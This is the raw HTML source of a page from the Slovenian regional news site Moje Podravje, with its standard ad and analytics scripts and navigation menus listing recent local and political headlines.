ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-4719 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                petek, 30 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697c8d3a27086_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697c8d3a27922_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697c8d3a27922" ><script>var block_td_uid_2_697c8d3a27922 = new tdBlock();
block_td_uid_2_697c8d3a27922.id = "td_uid_2_697c8d3a27922";
block_td_uid_2_697c8d3a27922.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697c8d3a27922_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697c8d3a27922_rand","tdc_css_class_style":"td_uid_2_697c8d3a27922_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697c8d3a27922.td_column_number = "3";
block_td_uid_2_697c8d3a27922.block_type = "td_block_mega_menu";
block_td_uid_2_697c8d3a27922.post_count = "5";
block_td_uid_2_697c8d3a27922.found_posts = "3310";
block_td_uid_2_697c8d3a27922.header_color = "";
block_td_uid_2_697c8d3a27922.ajax_pagination_infinite_stop = "";
block_td_uid_2_697c8d3a27922.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697c8d3a27922);
</script><div id=td_uid_2_697c8d3a27922 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697c8d3a27922" data-td_block_id="td_uid_2_697c8d3a27922"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697c8d3a27922" data-td_block_id="td_uid_2_697c8d3a27922"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697c8d3a28e26_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697c8d3a28e26" ><script>var block_td_uid_3_697c8d3a28e26 = new tdBlock();
block_td_uid_3_697c8d3a28e26.id = "td_uid_3_697c8d3a28e26";
block_td_uid_3_697c8d3a28e26.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697c8d3a28e26_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697c8d3a28e26_rand","tdc_css_class_style":"td_uid_3_697c8d3a28e26_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697c8d3a28e26.td_column_number = "3";
block_td_uid_3_697c8d3a28e26.block_type = "td_block_mega_menu";
block_td_uid_3_697c8d3a28e26.post_count = "5";
block_td_uid_3_697c8d3a28e26.found_posts = "1878";
block_td_uid_3_697c8d3a28e26.header_color = "";
block_td_uid_3_697c8d3a28e26.ajax_pagination_infinite_stop = "";
block_td_uid_3_697c8d3a28e26.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_3_697c8d3a28e26);
</script><div id=td_uid_3_697c8d3a28e26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697c8d3a28e26" data-td_block_id="td_uid_3_697c8d3a28e26"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697c8d3a28e26" data-td_block_id="td_uid_3_697c8d3a28e26"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697c8d3a29fac_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697c8d3a29fac" ><script>var block_td_uid_4_697c8d3a29fac = new tdBlock();
block_td_uid_4_697c8d3a29fac.id = "td_uid_4_697c8d3a29fac";
block_td_uid_4_697c8d3a29fac.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697c8d3a29fac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697c8d3a29fac_rand","tdc_css_class_style":"td_uid_4_697c8d3a29fac_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697c8d3a29fac.td_column_number = "3";
block_td_uid_4_697c8d3a29fac.block_type = "td_block_mega_menu";
block_td_uid_4_697c8d3a29fac.post_count = "5";
block_td_uid_4_697c8d3a29fac.found_posts = "1700";
block_td_uid_4_697c8d3a29fac.header_color = "";
block_td_uid_4_697c8d3a29fac.ajax_pagination_infinite_stop = "";
block_td_uid_4_697c8d3a29fac.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697c8d3a29fac);
</script><div id=td_uid_4_697c8d3a29fac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
